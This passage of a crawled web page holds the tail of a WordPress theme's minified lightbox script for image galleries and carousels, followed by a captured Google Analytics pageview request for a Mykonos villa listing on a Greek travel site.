class="'+x+'">'+p+"</div>"+d}d.length&&(i.caption=d),i.parsedOpts=!0}r&&(a.attr("data-lb-index",e),n[0]==a[0]&&(l=e),c.push({src:r,opts:i}))})),t.fancybox.open(c,t.extend({},e,{}),l)}))}),"function"!=typeof window.wpexFancyboxInlineGallery&&(window.wpexFancyboxInlineGallery=function(a){(a=a||t(document)).on("click",".wpex-lightbox-gallery",(function(a){a.preventDefault();var n=t(this).data("gallery")||"",o=[];n.length&&"object"==typeof n&&(t.each(n,(function(t,e){var a={},n=e.title||"",i=e.caption||"";if(n.length){var c="fancybox-caption__title";i.length&&(c+=" fancybox-caption__title-margin"),i='<div class="'+c+'">'+n+"</div>"+i}i.length&&(a.caption=i),a.thumb=e.thumb||e.src,o.push({src:e.src,opts:a})})),t.fancybox.open(o,e))}))}),"function"!=typeof window.wpexFancyboxCarousels&&(window.wpexFancyboxCarousels=function(a){(a=a||t(document)).on("click",".wpex-carousel-lightbox-item",(function(a){a.preventDefault();var n=t(this),o=n.parents(".wpex-carousel").find(".owl-item"),i=[];if(o.each((function(){if(!t(this).hasClass("cloned")){var e=t(this).find(".wpex-carousel-lightbox-item");if(e.length){var a={},n=e.attr("href")||e.data("src")||"",o=e.data("title")||e.attr("title")||"",c=e.data("caption")||"";if("false"!==(e.attr("data-show_title")||!0)&&o.length){var l="fancybox-caption__title";c.length&&(l+=" fancybox-caption__title-margin"),c='<div class="'+l+'">'+o+"</div>"+c}c.length&&(a.caption=c),a.thumb=e.data("thumb")||n,i.push({src:n,opts:a})}}})),i.length&&"object"==typeof i){var c=n.data("count")-1||0;t.fancybox.open(i,t.extend({},e,{loop:!0}),c)}}))}),"interactive"===document.readyState||"complete"===document.readyState?setTimeout(wpexFancybox,0):document.addEventListener("DOMContentLoaded",wpexFancybox,!1),window.addEventListener("load",(()=>{const t=location.hash;if(!t||"undefined"===t||"#"===t||!n(t))return;const e=document.querySelector(`.wpex-lightbox[href="${t}"], .wpex-lightbox[data-src="${t}"]`);e&&e.click()}))}(jQuery,wpex_fancybox_params);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=402659479&t=pageview&_s=1&dl=https%3A%2F%2Fseegreece.gr%2Fmykonos-relaxing-villa%2F&ul=en-us%40posix&dt=Mykonos%20Relaxing%20vacation%20at%20a%20villa%20with%20private%20garden%20and%20parking%20-%20See%20Greece&sr=1280x720&vp=1280x720&_u=IEBAAEABAAAAACAAI~&jid=2022101705&gjid=1339397470&cid=1593668114.1768888655&tid=UA-41516299-1&_gid=226954910.1768888655&_r=1&_slc=1&z=1012589012
body_size: -450
content:
2,cG-QEEVWF56QY